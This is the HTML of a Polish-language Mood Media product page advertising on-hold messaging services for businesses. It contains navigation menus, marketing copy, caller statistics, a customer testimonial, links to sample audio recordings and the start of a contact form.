		<li id="menu-item-360978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360978"><a href="https://moodmedia.com/pl/rozwiazania-dla-wzroku/przyklady-digital-signage/">Digital Signage</a></li>
		<li id="menu-item-258576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258576"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/probki-komunikatow/">Wiadomości głosowe</a></li>
		<li id="menu-item-258546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258546"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/probki-muzyczne/">Muzyka</a></li>
	</ul>
</li>
	<li id="menu-item-258577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258577"><a href="https://moodmedia.com/pl/studia-przypadkow/">Studium przypadku</a></li>
	<li id="menu-item-259098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259098"><a href="https://moodmedia.com/pl/blog/">Trendy i wskazówki</a></li>
</ul>
</li>
<li id="menu-item-169708" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-169708"><a href="https://moodmedia.com/pl/kontakt-z-nami/kontakt-sprzedaz/">Poproś o informacje</a></li>
<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/sound/on-hold-messaging/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/geluid/on-hold-messaging/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/solutions-audio/messagerie-dattente/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/zvukova-reseni/pridrzene-zpravy/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/klangloesungen/warteschleifenansagen/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/soluciones-de-sonido/mensajeria-en-espera/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/solutions-audio/messagerie-dattente/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/sound/on-hold-messaging/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/sound/on-hold-messaging/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/sound/on-hold-messaging/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-attesa/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/hangmegoldasok/tartasban-levo-uzenetkuldes/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/geluid/on-hold-messaging/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/klangloesungen/warteschleifenansagen/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/solutii-audio/mesaje-in-asteptare/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/sound/on-hold-messaging/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/sound/on-hold-messaging/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Zaznacz stronę</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/pl/">
					<input type="search" class="et-search-field" placeholder="Wyszukiwanie &hellip;" value="" name="s" title="Szukaj:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-360149" class="post-360149 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold new-hero">Zatrzymaj dzwoniących na linii dzięki wiadomościom na poczekaniu, które przynoszą rezultaty.</h2>
<p class="intro2">Cisza jest dźwiękiem straconej szansy. Stwórz pozytywne wrażenia podczas połączenia oczekującego i wykorzystaj w pełni każde połączenie dzięki funkcji Messaging On Hold od Mood. Zmniejsz liczbę zakończonych połączeń, zwiększ sprzedaż i zaangażuj rozmówców dzięki naszym rozwiązaniom w zakresie marketingu w czasie oczekiwania na połączenie.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><ul style="margin-top:30px;">
<li>Zwiększenie świadomości produktów i usług</li>
<li>Zarządzaj ruchem telefonicznym, podaj godziny pracy</li>
<li>Zwiększenie wydajności pracowników</li>
<li>Podkreślanie promocji i uzupełnianie działań marketingowych</li>
<li>Zaproś klientów do polubienia Twojej firmy na kanałach społecznościowych i odwiedzenia strony internetowej</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2 bold">&#8220;Nasz szpital korzysta z usług Mood od ponad 20 lat i nie wyobrażamy sobie korzystania z usług kogokolwiek innego niż Mood dla naszych potrzeb w zakresie wiadomości na żądanie&#8221;.</p>
<p><strong>&#8211; Mara Hoberty</strong>  Koordynator ds. marketingu, Franciscan Health &#8211; Indianapolis, Mooresville &amp; Carmel</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 mbutton et_hover_enabled et_pb_bg_layout_dark" href="#contact">Zadbaj o właściwe komunikaty</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">JAK TO DZIAŁA</h2>
<p class="intro">Niezależnie od tego, czy chcesz promować najnowszą ofertę, czy stworzyć atmosferę, która wzmocni wizerunek Twojej marki, Mood zaprojektuje rozwiązanie on hold, które połączy się z Twoimi klientami w niezwykły sposób.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2" style="content-visibility: auto;contain-intrinsic-size: auto 288px;">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>#1 Współpraca</span></h4>
						<div class="et_pb_blurb_description"><p>Cały nasz zespół kreatywny współpracuje i pracuje nad produkcją za pośrednictwem naszego łatwego w obsłudze portalu internetowego Voice Design*.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>#2 Tworzenie</span></h4>
						<div class="et_pb_blurb_description">Nasi copywriterzy opracowują scenariusz, a następnie nasi profesjonalni lektorzy i projektanci dźwięku nagrywają i masterują komunikaty on-hold.</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">R</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>#3 Zatwierdzenie</span></h4>
						<div class="et_pb_blurb_description"><p>Przed ostateczną produkcją wyślemy Ci wiadomość e-mail, abyś mógł zalogować się do Voice Design* i je odsłuchać. Z tego miejsca można zatwierdzić komunikaty do produkcji lub zlecić wprowadzenie zmian.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>#4 Produkcja</span></h4>
						<div class="et_pb_blurb_description">Po dokonaniu zatwierdzenia, produkcja wiadomości on-hold jest powierzana naszemu zespołowi Brand Messaging. To naprawdę takie proste.</div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3" style="content-visibility: auto;contain-intrinsic-size: auto 519px;">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_circle_counter et_pb_circle_counter_0 container-width-change-notify  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_title">
				<div class="et_pb_circle_counter_inner" data-number-value="85" data-bar-bg-color="#799ae6">
				
				
				
				
					<div class="percent"><p><span class="percent-value"></span><span class="percent-sign">%</span></p></div>
					<h3 class="et_pb_module_header">Ponad 85% dzwoniących woli oczekując na połączenie słuchać komunikatów niż nie słyszeć nic. - Cellular Marketing Magazine</h3>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_circle_counter et_pb_circle_counter_1 container-width-change-notify  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_title">
				<div class="et_pb_circle_counter_inner" data-number-value="16" data-bar-bg-color="#799ae6">
				
				
				
				
					<div class="percent"><p><span class="percent-value"></span><span class="percent-sign">%</span></p></div>
					<h3 class="et_pb_module_header">osób dokonuje zakupów w wyniku tego, co uszłyszy w trakcie rozmowy. -Maximarketing</h3>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_circle_counter et_pb_circle_counter_2 container-width-change-notify  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_title">
				<div class="et_pb_circle_counter_inner" data-number-value="40" data-bar-bg-color="#799ae6">
				
				
				
				
					<div class="percent"><p><span class="percent-value"></span><span class="percent-sign">%</span></p></div>
					<h3 class="et_pb_module_header">Liczba osób pozostających na linii zwiększa się o 40%, jeśli odtwarzane są komunikaty on-hold. - USA Zachód</h3>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">Voice Design Portal</h2>
<p class="intro">Dzięki naszemu łatwemu w obsłudze portalowi online Voice Design* przesyłanie wiadomości jest proste. Za pomocą kilku kliknięć można:</p>
<ul>
<li>Tworzyć skrypty i składać zamówienia</li>
<li>Wyświetlić historię zamówień</li>
<li>Zarządzać preferencjami dotyczącymi lektora i stylu muzycznego</li>
<li>Wyświetlić ustawienia konta</li>
<li>Zatwierdzić wiadomości lub zlecić zmiany</li>
</ul>
<p>* Nie są jeszcze dostępne na wszystkich rynkach</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="low" decoding="async" width="820" height="665" src="https://moodmedia.com/wp-content/uploads/2016/08/Voice-Design.png" alt="Kontrola komunikatów w trybie On Hold" title="Kontrola komunikatów w trybie On Hold" srcset="https://moodmedia.com/wp-content/uploads/2016/08/Voice-Design.png 820w, https://moodmedia.com/wp-content/uploads/2016/08/Voice-Design-300x243.png 300w, https://moodmedia.com/wp-content/uploads/2016/08/Voice-Design-768x623.png 768w" sizes="auto" class="wp-image-4400"  loading="lazy"/></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular"  style="content-visibility: auto;contain-intrinsic-size: auto 587px;">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Próbki komunikatów</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_audio_0 et_pb_audio_module clearfix et_pb_bg_layout_dark et_pb_audio_no_image">
				
				
				
				
				
				<div class="et_pb_audio_module_content et_audio_container">
					
					<p class="et_audio_module_meta"><span>Hospitality</span></p>
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-360149-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://us.moodmedia.com/wp-content/uploads/2014/05/COURTYARD.mp3?_=1" /><a href="https://us.moodmedia.com/wp-content/uploads/2014/05/COURTYARD.mp3">https://us.moodmedia.com/wp-content/uploads/2014/05/COURTYARD.mp3</a></audio>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_audio_1 et_pb_audio_module clearfix et_pb_bg_layout_dark et_pb_audio_no_image">
				
				
				
				
				
				<div class="et_pb_audio_module_content et_audio_container">
					
					<p class="et_audio_module_meta"><span>Myjnia samochodowa</span></p>
					<audio class="wp-audio-shortcode" id="audio-360149-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://us.moodmedia.com/wp-content/uploads/2014/05/MR-CAR-WASH.mp3?_=2" /><a href="https://us.moodmedia.com/wp-content/uploads/2014/05/MR-CAR-WASH.mp3">https://us.moodmedia.com/wp-content/uploads/2014/05/MR-CAR-WASH.mp3</a></audio>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_audio_2 et_pb_audio_module clearfix et_pb_bg_layout_dark et_pb_audio_no_image">
				
				
				
				
				
				<div class="et_pb_audio_module_content et_audio_container">
					
					<p class="et_audio_module_meta"><span>Restauracje</span></p>
					<audio class="wp-audio-shortcode" id="audio-360149-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://us.moodmedia.com/wp-content/uploads/2021/03/HBH-On-Hold.mp3?_=3" /><a href="https://us.moodmedia.com/wp-content/uploads/2021/03/HBH-On-Hold.mp3">https://us.moodmedia.com/wp-content/uploads/2021/03/HBH-On-Hold.mp3</a></audio>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_audio_3 et_pb_audio_module clearfix et_pb_bg_layout_dark et_pb_audio_no_image">
				
				
				
				
				
				<div class="et_pb_audio_module_content et_audio_container">
					
					<p class="et_audio_module_meta"><span>Handel detaliczny/spożywczy</span></p>
					<audio class="wp-audio-shortcode" id="audio-360149-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://us.moodmedia.com/wp-content/uploads/2019/06/WORLD-MARKET-1.mp3?_=4" /><a href="https://us.moodmedia.com/wp-content/uploads/2019/06/WORLD-MARKET-1.mp3">https://us.moodmedia.com/wp-content/uploads/2019/06/WORLD-MARKET-1.mp3</a></audio>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://us.moodmedia.com/messaging-samples/on-hold-messaging-samples/">Posłuchaj innych próbek</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><span class="bold">Skontaktuj się z nami, aby uzyskać więcej informacji na temat optymalnego dla Ciebie rozwiązania On-Hold Messaging.</span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 600px;"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; oznacza pola wymagane</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/' data-formid='3' novalidate>
